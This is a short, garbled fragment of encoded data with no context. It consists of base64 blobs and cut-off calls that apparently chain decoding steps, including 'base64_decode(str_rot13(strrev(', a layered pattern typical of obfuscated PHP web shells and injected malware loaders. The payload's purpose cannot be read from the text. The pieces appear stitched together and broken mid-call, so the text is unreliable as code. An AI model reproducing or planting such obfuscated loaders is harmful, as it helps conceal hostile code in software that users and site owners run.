
si959YDA4rXU5HlqQBYFMlfWurinXL1MxhihFtiY19SSGmROWf
2B1kN5wc2ct9xUYd%2Bi6k5aB1CEaT6QX7zLN5uB%2B8DsoMlV
lNJUQCpt6bkWIi9%2B7IlXWi0pgfHIU2qKj8%2FK5OK8gRRXzQ
AAYAOgabDFSerDcxB2EYpi6293TGiFCKvOqq2zDp1WyxFWlVko
6wC9r3Or4bgIAPaZ%2BSSSqn9n%2B%2BCW8DSXI4VPaf9k8P4H
BrSpoZ%2Bvl2YPaKaGC6ULL2O49BVVHuCX3dmrFMKHxFWp9U4w
ase64_decode(
'eJwVld2Wq6oShV8JNebsXO5E0ZgWlwiFcqeQ
bK5CoHHQnhHbodVwLLrAFLSJCJu9ChSvGx/D6R0pvanCsfovOP
5UzF43eA3w6U+7nbBMZi7NNEIyn5XlgbubdwndxBB+U4Dn1372
RhG5CapbTMPdiYi1k+slBU/3z4rqvW9G2bhD+Eh81tJ9l9mH8a
fy6h6kL3B2pIYcCqafEqYYRmtLjlv66Gv2Pf9yvkoy0Afh65Va
juj9Uoj3mqncbW7ZdRF4PT5n+b9PVLm+vWIH7IE/DavZfMTpur
oTPKlR31gERvn0KCP7IBH84X74KgPdiwQv3ahLgCni9fSld/mU
Q+MkmC61KabKvEfOYxYZVvBR2vu6zlpIaVtQgTEl0X5ocjTdy/
DudXZCOqAc4Lzmgx5dl/vCeVRwG3U1/kNT6d0jWxdpb11fXSFe
HSSInslyaT49D7JVIoJfRLbnD0FWSYi+kKYOvOyJDxiVM+PatA
2I+bdE4Q7+GjeDOQDrPc51VqRndH+c0zsjUwnyT+7PqdzJnAv8
QCn40YdaoDLMTjXHURfOVQelT0bmbhXgX4h/Ps4Wr2dv4WXQKr
f7QKyI4EUfuoIRZzwgGxc2ZnF8EKLHBSbxPTZLFWsDqTxCNScc
mqN3LEoxqR0eW6KW/6FLV9qdiGhTi99eMaSKvtl5+9iQHjahg0
ase64_decode(str_rot13(strrev(
'=8E/+/+mmi//mE6qfgC
zewSR4EoamreuhEkunmXUJOk/EdkTfJgTkArU7L3TldrZnbEU
Y//S7RjHZhnj5NX+3IzkjcU9MYMizkXmD+lHs5W3hd1qPKpNQr
r+ELFSNctpDpAtJnA5mdzkYuAEBtqMct/Luddfj50WJ4pPgQ+C
Cm94YEDNGIeEYQS5CtHeOibIh0bzB5c7xGe+k3l/6Pm31tairw